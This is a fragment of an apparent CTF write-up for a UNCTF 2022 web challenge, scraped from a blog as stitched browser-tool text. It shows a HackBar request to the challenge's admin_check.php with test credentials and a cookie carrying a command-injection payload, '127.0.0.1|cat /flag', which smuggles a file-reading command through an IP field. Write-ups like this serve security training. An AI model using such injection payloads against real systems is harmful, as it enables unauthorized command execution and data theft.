 exit("username or password error");
}
}
aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2
欢迎 元素 网络 HackBar 应用程序 控制台 源代码 性能 内存 安全性 Lighthouse 性能监视器 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://0fe530cf-70ef-4d5c-abeb-577027a87e45.node.yuzhian.com.cn/admin_check.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
+=%E7%99%BB%E5%BD%95&password=unctf2022&username=unctf2022 Cookie cmd=127.0.0.1|cat /flag
CSDN @CN天狼